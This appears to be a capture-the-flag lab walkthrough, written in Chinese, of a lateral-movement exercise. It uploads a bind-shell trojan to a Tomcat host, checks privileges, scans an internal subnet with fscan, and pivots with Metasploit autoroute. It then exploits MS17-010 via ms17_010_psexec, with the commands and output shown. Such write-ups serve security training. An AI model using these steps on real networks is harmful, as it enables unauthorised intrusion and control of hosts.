
根目录下拿flag

flag:go-flag{2a1AygwfTuccnNJY}
# flag3
这台tomcat主机并没有system权限,存在两个网卡,192.168.10.20和192.168.20.20,

其中192.168.10.x网段是我们攻击机可以直连的,蚁剑上传刚刚生成的bind_shell_x64.exe正向shell木马,上线msf试试提权
chcp 65001 & whoami /priv
在结果里可以看到SeImpersonatePrivilege权限,可以提权
C:\Program Files\Apache Software Foundation\Tomcat 8.5> chcp 65001 & whoami /priv
Active code page: 65001
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
2
3
4
5
6
7
8
9
10
11
12
13
刚刚msf拿到74cms那台主机meterpreter后,exploit/multi/handler模块还没退,改下rhosts为192.168.10.20接着用,bg先退出刚刚的meterpreter
bg
show options
set rhost 192.168.10.20
run
2
3
4
收到tomcat主机的meterpreter

尝试getsystem

蚁剑上传fscan,扫描20段
fscan -h 192.168.20.0/24 -o 192.168.20.0.result.txt
日志结果(192.168.20.30)
[2025-10-01 09:35:28] [HOST] 目标:192.168.20.30 状态:alive 详情:protocol=ICMP
[2025-10-01 09:35:31] [PORT] 目标:192.168.20.30 状态:open 详情:port=445
[2025-10-01 09:35:31] [PORT] 目标:192.168.20.30 状态:open 详情:port=389
[2025-10-01 09:35:31] [PORT] 目标:192.168.20.30 状态:open 详情:port=139
[2025-10-01 09:35:31] [PORT] 目标:192.168.20.30 状态:open 详情:port=135
[2025-10-01 09:35:31] [PORT] 目标:192.168.20.30 状态:open 详情:port=88
[2025-10-01 09:35:36] [SERVICE] 目标:192.168.20.30 状态:identified 详情:port=445, service=unknown
[2025-10-01 09:35:36] [SERVICE] 目标:192.168.20.30 状态:identified 详情:service=unknown, banner=., port=139
[2025-10-01 09:35:36] [SERVICE] 目标:192.168.20.30 状态:identified 详情:port=88, service=unknown
[2025-10-01 09:35:41] [SERVICE] 目标:192.168.20.30 状态:identified 详情:port=389, service=unknown
[2025-10-01 09:36:36] [SERVICE] 目标:192.168.20.30 状态:identified 详情:service=unknown, port=135
[2025-10-01 09:36:36] [SERVICE] 目标:192.168.20.30 状态:identified 详情:hostname=WIN-7NRTJO59O7N, ipv4=[192.168.20.30], ipv6=[]
[2025-10-01 09:36:36] [VULN] 目标:192.168.20.30 状态:vulnerable 详情:port=445, vulnerability=MS17-010, os=Windows Server 2008 R2 Standard 7600
2
3
4
5
6
7
8
9
10
11
12
13


因为攻击机与192.168.20.x网段存在网络隔离,无法直接连接20段的主机,让sessions2的tomcat主机做一个路由,让msf流量访问192.168.20.x网段时自动转发
sessions -i 2
run autoroute -s 192.168.20.0/24
2
主机20.30是一台windows2008r2系统,存在ms17-010,msf搜索ms17-010
search ms17-010
exploit/windows/smb/ms17_010_psexec这个模块比较好用

use exploit/windows/smb/ms17_010_psexec
set RHOSTs 192.168.20.30
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.20.30
set LPORT 4444
run
2
3
4
5
6
拿到 meterpreter

flag:go-flag{uhzy7lknuXsJtB3Z}
sessions